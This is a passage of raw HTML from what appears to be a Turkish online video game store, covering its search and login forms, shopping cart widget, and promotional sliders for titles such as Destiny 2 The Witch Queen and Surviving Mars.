								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Arama</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://www.playturk.net/catalogsearch/advanced/" data-action="advanced-search">
        Detaylı Arama    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout"><span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span></a>
</div>
						<div class="header__item header__item-account" data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.playturk.net/customer/account/">
			<i class="athlete2-icon-login"></i>			<span class="label">
					Hesabım			</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Kayıtlı Müşteriler</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.playturk.net/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />            <fieldset class="fieldset login" data-hasrequired="* Zorunlu Alan">
                <div class="field note">Eğer bir hesabınız varsa, e-posta adresinizle oturum açın.</div>
                <div class="field email required">
                    <label class="label" for="email"><span>E-posta</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="email" type="email" class="input-text"
                               title="E-posta"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Şifre</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="pass"
                               title="&#x015E;ifre"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Giriş Yap</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.playturk.net/customer/account/forgotpassword/"><span>Şifrenizi mi Unuttunuz?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Yeni Müşteriler</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Hesap oluşturarak siparişinizi daha hızlı tamamlayabilir, birden fazla adres kaydedebilir, siparişlerinizi takip edebilir ve bunun gibi bir çok işlemi daha kolay yapabilirsiniz.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.playturk.net/customer/account/create/" class="action create primary"><span>Bir Hesap Oluştur</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div data-block="minicart" class="minicart-wrapper ">
    <a class="action showcart" href="https://www.playturk.net/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg>        <span class="text"></span>
        <span class="counter qty">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') -->0<!-- /ko --></span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>			
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
				<div class="message success"><span class="text">Product added to cart</span></div>
				                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>


					</div>
				</div>
			</div>
		</div>
	</div>
	</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"mobileMenu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-after"><div style="padding:0 10px">Müşteri Hizmetleri : 0850 304-2993<br>
support@playturk.net</div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Hesap</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Ayarlar</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
	<div class="header-banner-below banner-columns-1">
					<div class="container banner-wrap">
				
<div id="ox_carousel_8f477" class="block widget owl-carousel ox-carousel ox-nav__simple nav-small  ox-transition__none ox-slider-height__settings"  data-mage-init='{"OXCarousel":{"autoScroll":"3","loop":false,"rewind":true,"lazyLoad":false,"responsive":{"0":{"items":1},"768":{"items":1},"1025":{"items":1},"1160":{"items":1}},"dotsData":false,"dots":false,"nav":true,"progress":false,"autoHeight":false,"autoplayHoverPause":true,"smartSpeed":450}}' >
						<div id="ox-carousel-slide1-1" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide1 margins-normal align-s-center " style=""  >
									            							
				<div class="d-block">En İyi Oyunlar & İnanılmaz Fiyatlar<br>
<a href="/indirimdekiler.html" style="border-bottom:1px solid">Tümünü Görüntüle</a>			
</div>					</div>
					<div id="ox-carousel-slide3-2" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide3 margins-normal align-s-center " style=""  >
									            							
				<div class="d-block">Mortal Kombat 11 - Aftermath Playturk.net'te.<br>
<a href="/mortal-kombat-11-aftermath.html" style="border-bottom:1px solid">Hemen Satın Al</a>
</div>					</div>
					<div id="ox-carousel-slide2-3" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide2 margins-normal align-s-center " style=""  >
									            							
				<div class="d-block">Paradox Interactive Eylül İndirimleri Başladı!<br>
<a href="/store/yayincilar/paradox-interactive.html" style="border-bottom:1px solid">İncele</a>			
</div>					</div>
				
		<style>   #ox_carousel_8f477, #ox_carousel_8f477 .ox-slide-item { height:50px} #ox_carousel_8f477.ox-carousel .owl-nav button.owl-next span:before,#ox_carousel_8f477.ox-carousel .owl-nav button.owl-prev span:before,#ox_carousel_8f477.ox-carousel .owl-nav button.owl-next span:after,#ox_carousel_8f477.ox-carousel .owl-nav button.owl-prev span:after,#ox_carousel_8f477.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,#ox_carousel_8f477.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,#ox_carousel_8f477.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,#ox_carousel_8f477.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after{ background: #000 } #ox_carousel_8f477.ox-carousel .owl-nav button.owl-next:hover span:before,#ox_carousel_8f477.ox-carousel .owl-nav button.owl-prev:hover span:before,#ox_carousel_8f477.ox-carousel .owl-nav button.owl-next:hover span:after,#ox_carousel_8f477.ox-carousel .owl-nav button.owl-prev:hover span:after,#ox_carousel_8f477.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover span:before,#ox_carousel_8f477.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover span:before,#ox_carousel_8f477.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover span:after,#ox_carousel_8f477.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover span:after{ background: #000 }</style></div>
			
			</div>
			</div>	
    <div class="athlete2slideshow revolution">
	    <link href="https://fonts.googleapis.com/css?family=Roboto:400%7CNothing+You+Could+Do:400%7CPoppins:700%2C500%2C600%2C400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >


			<!-- START homeau REVOLUTION SLIDER 6.2.15.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_17_1_wrapper" data-source="gallery" style="background:#f5f5f5;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_17_1" style="" data-version="6.2.15.5">
					<rs-slides>
						<rs-slide data-key="rs-67" data-title="Slide" data-thumb="//www.playturk.net/pub/media/revslider/thumbs/resized_50x100/destiny-2-the-witch-queen.png" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.playturk.net/pub/media/revslider/destiny-2-the-witch-queen.png" width="1920" height="752" data-parallax="off" class="rev-slidebg" data-no-retina>
<!--
							--><a
								id="slider-17-slide-67-layer-20" 
								class="rs-layer"
								href="https://www.playturk.net/destiny-2-the-witch-queen.html" target="_self" rel="nofollow"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:45px,32px,32px,38px;yo:100px,72px,72px,60px;"
								data-text="w:normal;s:20,14,14,6;l:0,18,18,8;"
								data-dim="w:278px,200px,200px,208px;h:60px,43px,43px,42px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:600;sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;"
							><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;968&#x20;208&quot;&#x20;width&#x3D;&quot;968&quot;&#x20;height&#x3D;&quot;208&quot;&gt;&lt;&#x2F;svg&gt;" data-original="//www.playturk.net/pub/media/revslider/wq_hero_logo_en.png" alt="" width="968" height="208" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-17-slide-67-layer-22" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:r;xo:45px,32px,32px,38px;y:b;yo:72px,51px,51px,260px;"
								data-text="w:normal;s:20,14,14,15;l:25,18,18,19;"
								data-vbility="t,t,f,f"
								data-frame_0="x:0,0,0,0px;y:50,36,36,38px;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;st:510;sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:13;font-family:Roboto;"
							><a href="/destiny-2-the-witch-queen.html" class="button primary big-wide small-s">HEMEN SATIN AL</a> 
							</rs-layer><!--

							--><rs-layer
								id="slider-17-slide-67-layer-26" 
								class="rs-pxl-4"
								data-type="text"
								data-color="#cfee10"
								data-rsp_ch="on"
								data-xy="xo:40px,28px,28px,38px;yo:415px,299px,299px,235px;"
								data-text="w:normal;s:40,28,28,30;l:40,28,28,30;"
								data-frame_0="x:0,0,0,0px;y:50,36,36,26px;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;st:200;sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:14;font-family:Nothing You Could Do;"
							>yeni ürün 
							</rs-layer><!--

							--><rs-layer
								id="slider-17-slide-67-layer-27" 
								data-type="text"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="x:r;xo:45px,60px,60px,55px;y:b;yo:152px,95px,95px,100px;"
								data-text="s:50,45,45,36;l:50,45,45,42;fw:700,500,500,500;a:inherit;"
								data-vbility="t,t,t,f"
								data-frame_0="x:50px;"
								data-frame_1="e:power2.out;st:1790;sp:910;sR:1790;"
								data-frame_999="o:0;st:w;sR:6300;"
								style="z-index:8;font-family:Poppins;"
							>149.00 
							</rs-layer><!--

							--><a
								id="slider-17-slide-67-layer-28" 
								class="rs-layer"
								href="https://www.playturk.net/destiny-2-the-witch-queen.html" target="_self" rel="nofollow"
								data-type="text"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="xo:40px,22px,22px,38px;y:b,b,b,t;yo:161px,159px,159px,278px;"
								data-text="s:50,64,64,32;l:55,66,66,39;fw:700,600,600,700;a:inherit;"
								data-frame_0="x:50px;"
								data-frame_1="e:power2.out;st:1910;sp:980;sR:1910;"
								data-frame_999="o:0;st:w;sR:6110;"
								style="z-index:9;font-family:Poppins;"
							>Destiny 2
<br>The Witch Queen 
							</a><!--

							--><a
								id="slider-17-slide-67-layer-30" 
								class="rs-layer"
								href="https://www.playturk.net/surviving-the-aftermath-founder-s-edition.html" target="_self" rel="nofollow"
								data-type="text"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="xo:40px,22px,22px,38px;y:b;yo:72px,58px,58px,90px;"
								data-text="w:normal;s:24,36,36,22;l:28,42,42,30;fw:500,400,500,400;a:inherit;"
								data-dim="w:754px,738px,738px,418px;h:68px,auto,68px,61px;"
								data-frame_0="x:50px;"
								data-frame_1="e:power2.out;st:1970;sp:1000;sR:1970;"
								data-frame_999="o:0;st:w;sR:6030;"
								style="z-index:10;font-family:Poppins;"
							>Savathûn'un Taht Dünyasına dalarak onun Işığı nasıl çaldığının gizemini açığa çıkar.  
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-64" data-title="Slide" data-thumb="//www.playturk.net/pub/media/revslider/thumbs/resized_50x100/fserd-.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.playturk.net/pub/media/revslider/fserd-.jpg" width="1920" height="752" data-parallax="off" class="rev-slidebg" data-no-retina>
<!--
							--><a
								id="slider-17-slide-64-layer-20" 
								class="rs-layer"
								href="https://www.playturk.net/surviving-mars-below-and-beyond.html" target="_self" rel="nofollow"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:45px,32px,32px,38px;yo:100px,72px,72px,60px;"
								data-text="w:normal;s:20,14,14,6;l:0,18,18,8;"
								data-dim="w:278px,200px,200px,208px;h:103px,74px,74px,77px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:600;sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;"
							><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;580&#x20;215&quot;&#x20;width&#x3D;&quot;580&quot;&#x20;height&#x3D;&quot;215&quot;&gt;&lt;&#x2F;svg&gt;" data-original="//www.playturk.net/pub/media/revslider/logo_-_wet.png" alt="" width="580" height="215" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-17-slide-64-layer-22" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:r;xo:45px,32px,32px,38px;y:b;yo:72px,51px,51px,260px;"
								data-text="w:normal;s:20,14,14,15;l:25,18,18,19;"
								data-vbility="t,t,f,f"
								data-frame_0="x:0,0,0,0px;y:50,36,36,38px;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;st:510;sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:13;font-family:Roboto;"
							><a href="/surviving-mars-below-and-beyond2.html" class="button primary big-wide small-s">HEMEN SATIN AL</a> 
							</rs-layer><!--

							--><rs-layer
								id="slider-17-slide-64-layer-26" 
								class="rs-pxl-4"
								data-type="text"
								data-color="#cfee10"
								data-rsp_ch="on"
								data-xy="xo:40px,31px,31px,38px;yo:415px,441px,441px,235px;"
								data-text="w:normal;s:40,28,28,30;l:40,28,28,30;"
								data-frame_0="x:0,0,0,0px;y:50,36,36,26px;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;st:200;sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:14;font-family:Nothing You Could Do;"
							>yeni ürün 
							</rs-layer><!--

							--><rs-layer
								id="slider-17-slide-64-layer-27" 
								data-type="text"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="x:r;xo:45px,60px,60px,55px;y:b;yo:152px,95px,95px,100px;"
								data-text="s:50,45,45,36;l:50,45,45,42;fw:700,500,500,500;a:inherit;"
								data-vbility="t,t,t,f"
								data-frame_0="x:50px;"
								data-frame_1="e:power2.out;st:1790;sp:910;sR:1790;"
								data-frame_999="o:0;st:w;sR:6300;"
								style="z-index:8;font-family:Poppins;"
							>32.00 
							</rs-layer><!--

							--><a
								id="slider-17-slide-64-layer-28" 
								class="rs-layer"
								href="https://www.playturk.net/surviving-mars-below-and-beyond2.html" target="_self" rel="nofollow"
								data-type="text"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="xo:40px,22px,22px,38px;y:b,b,b,t;yo:161px,159px,159px,278px;"
								data-text="s:50,64,64,32;l:55,66,66,39;fw:700,600,600,700;a:inherit;"
								data-frame_0="x:50px;"
								data-frame_1="e:power2.out;st:1910;sp:980;sR:1910;"
								data-frame_999="o:0;st:w;sR:6110;"
								style="z-index:9;font-family:Poppins;"
							>Surviving Mars
<br>Below and Beyond 
							</a><!--

							--><a
								id="slider-17-slide-64-layer-30" 
								class="rs-layer"
								href="https://www.playturk.net/surviving-mars-below-and-beyond2.html" target="_self" rel="nofollow"
								data-type="text"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="xo:40px,22px,22px,38px;y:b;yo:72px,58px,58px,90px;"
								data-text="w:normal;s:24,36,36,22;l:28,42,42,30;fw:500,400,500,400;a:inherit;"
								data-dim="w:754px,738px,738px,418px;h:68px,auto,68px,61px;"
								data-frame_0="x:50px;"
								data-frame_1="e:power2.out;st:1970;sp:1000;sR:1970;"
								data-frame_999="o:0;st:w;sR:6030;"
								style="z-index:10;font-family:Poppins;"
							>Surviving Mars'ın bu yeni DLC'siyle kolonizasyon devri sona eriyor, yeni bir keşif çağı başlıyor. 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-66" data-title="Slide" data-thumb="//www.playturk.net/pub/media/revslider/thumbs/resized_50x100/Surviving-the-Aftermath.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.playturk.net/pub/media/revslider/Surviving-the-Aftermath.jpg" width="1920" height="752" data-parallax="off" class="rev-slidebg" data-no-retina>
<!--
							--><a
								id="slider-17-slide-66-layer-20" 
								class="rs-layer"
								href="https://www.playturk.net/surviving-the-aftermath-founder-s-edition.html" target="_self" rel="nofollow"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:45px,32px,32px,38px;yo:100px,72px,72px,60px;"
								data-text="w:normal;s:20,14,14,6;l:0,18,18,8;"
								data-dim="w:278px,200px,200px,208px;h:90px,64px,64px,42px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:600;sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;"
							><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;722&#x20;234&quot;&#x20;width&#x3D;&quot;722&quot;&#x20;height&#x3D;&quot;234&quot;&gt;&lt;&#x2F;svg&gt;" data-original="//www.playturk.net/pub/media/revslider/logo-white-bbfd27aa91c7e0a2cc595a14ff3d3ce6.png" alt="" width="722" height="234" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-17-slide-66-layer-22" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:r;xo:45px,32px,32px,38px;y:b;yo:72px,51px,51px,260px;"
								data-text="w:normal;s:20,14,14,15;l:25,18,18,19;"
								data-vbility="t,t,f,f"
								data-frame_0="x:0,0,0,0px;y:50,36,36,38px;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;st:510;sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:13;font-family:Roboto;"
							><a href="/surviving-the-aftermath-founder-s-edition.html" class="button primary big-wide small-s">HEMEN SATIN AL</a> 
							</rs-layer><!--

							--><rs-layer
								id="slider-17-slide-66-layer-26" 
								class="rs-pxl-4"
								data-type="text"
								data-color="#cfee10"
								data-rsp_ch="on"
								data-xy="xo:40px,28px,28px,38px;yo:415px,299px,299px,235px;"
								data-text="w:normal;s:40,28,28,30;l:40,28,28,30;"
								data-frame_0="x:0,0,0,0px;y:50,36,36,26px;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;st:200;sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:14;font-family:Nothing You Could Do;"
							>yeni ürün 
							</rs-layer><!--

							--><rs-layer
								id="slider-17-slide-66-layer-27" 
								data-type="text"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="x:r;xo:45px,60px,60px,55px;y:b;yo:152px,95px,95px,100px;"
								data-text="s:50,45,45,36;l:50,45,45,42;fw:700,500,500,500;a:inherit;"
								data-vbility="t,t,t,f"
								data-frame_0="x:50px;"
								data-frame_1="e:power2.out;st:1790;sp:910;sR:1790;"
								data-frame_999="o:0;st:w;sR:6300;"
								style="z-index:8;font-family:Poppins;"
							>40.00 
							</rs-layer><!--

							--><a
								id="slider-17-slide-66-layer-28" 
								class="rs-layer"
								href="https://www.playturk.net/surviving-the-aftermath-founder-s-edition.html" target="_self" rel="nofollow"
								data-type="text"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="xo:40px,22px,22px,38px;y:b,b,b,t;yo:161px,159px,159px,278px;"
								data-text="s:50,64,64,32;l:55,66,66,39;fw:700,600,600,700;a:inherit;"
								data-frame_0="x:50px;"
								data-frame_1="e:power2.out;st:1910;sp:980;sR:1910;"
								data-frame_999="o:0;st:w;sR:6110;"
								style="z-index:9;font-family:Poppins;"
							>Surviving the Aftermath
<br>Founder's Edition 
							</a><!--

							--><a
								id="slider-17-slide-66-layer-30" 
								class="rs-layer"
								href="https://www.playturk.net/surviving-the-aftermath-founder-s-edition.html" target="_self" rel="nofollow"
								data-type="text"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="xo:40px,22px,22px,38px;y:b;yo:72px,58px,58px,90px;"
								data-text="w:normal;s:24,36,36,22;l:28,42,42,30;fw:500,400,500,400;a:inherit;"
								data-dim="w:754px,738px,738px,418px;h:68px,auto,68px,61px;"
								data-frame_0="x:50px;"
								data-frame_1="e:power2.out;st:1970;sp:1000;sR:1970;"
								data-frame_999="o:0;st:w;sR:6030;"
								style="z-index:10;font-family:Poppins;"
							>Kıyamet sonrası bir dünyada hayatta kalanlar için koloni inşa edin ve dünyayı keşfedin! 
							</a><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				
				
				
				
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
	<!-- ko if: cookieMessages && cookieMessages.length > 0 -->
	<div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: message.text"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<!-- ko if: messages().messages && messages().messages.length > 0 -->
	<div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: message.text"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    
    <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>





<div class="container">

</div>

	<div id="ox_bannerslider_0a8088" class="block widget ox-banners-slider__container ox-banner__hover-zoom ox-banner-medium" style="height:400px">
				<div id="ox_bannerslider_0a8088_list_nav" class="owl-nav ox-owl-nav">
			<button class="owl-prev ox-owl-prev" role="presentation"><span aria-label="Previous">></span></button>
			<button class="owl-next ox-owl-next" role="presentation"><span aria-label="Next">></span></button>
		</div>
				<div id="ox_bannerslider_0a8088_list" class="ox-banner__banners owl-carousel" data-mage-init='{"OXBannerSlider":{"autoScroll":0,"slideBy":"1","rewind":true,"lazyLoad":true,"responsive":{"0":{"items":1},"477":{"items":2},"953":{"items":3},"1429":{"items":4},"1905":{"items":5},"2381":{"items":6},"2857":{"items":7}},"slideWidth":"476","slideHeight":"400","dots":false,"customNav":true}}'>
				 					<div class="ox-banner__slide slide1" style="">
					<style>#ox_bannerslider_0a8088 .slide1 .ox-banner__text-container .text{ color:rgb(255, 255, 255)} #ox_bannerslider_0a8088 .slide1 .ox-banner__text-container .animate-me .text{ color:rgb(26, 26, 26)}  #ox_bannerslider_0a8088 .slide1 .ox-banner__text-container .text:after{ background-color:rgb(207, 238, 14)}</style>					<a href="tropico-6-going-viral-dlc-2023.html" class="ox-banner__link-wrapper">
						<span class="ox-banner__text-container bottom-left">
							<span class="text">Tropico 6 - Going Viral</span><br/><span class="text">Dünyanın Lideri Ol!</span><br/><em class="link" style="color: rgb(26, 26, 26);background-color: rgb(207, 238, 14)">HEMEN SATIN AL!</em>						</span>

														<img src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;476&#x20;400&quot;&#x20;width&#x3D;&quot;476&quot;&#x20;height&#x3D;&quot;400&quot;&gt;&lt;&#x2F;svg&gt;" data-src="https://www.playturk.net/pub/media/resized/bannerslider/1/tropico-6_476_400.jpg"
									 alt=""
                                     width="476" height="400"
									 class="owl-lazy ox-banner-slider__image" data-ox="slider" alt="Tropico&#x20;6&#x20;-&#x20;Going&#x20;Viral&#x0D;&#x0A;D&#xFC;nyan&#x0131;n&#x20;Lideri&#x20;Ol&#x21;"/>
                            											</a>
				</div>
								<div class="ox-banner__slide slide4" style="">
					<style>#ox_bannerslider_0a8088 .slide4 .ox-banner__text-container .text{ color:rgb(255, 255, 255)} #ox_bannerslider_0a8088 .slide4 .ox-banner__text-container .animate-me .text{ color:rgb(26, 26, 26)}  #ox_bannerslider_0a8088 .slide4 .ox-banner__text-container .text:after{ background-color:rgb(207, 238, 14)}</style>					<a href="t/zoo-tycoon-ultimate-animal-collection.html" class="ox-banner__link-wrapper">
						<span class="ox-banner__text-container bottom-left">
							<span class="text">Ultimate Animal Collection</span><br/><span class="text">Hayvanat Bahçenizi Yönetin!</span><br/><em class="link" style="color: rgb(26, 26, 26);background-color: rgb(207, 238, 14)">HEMEN OYNA!</em>						</span>

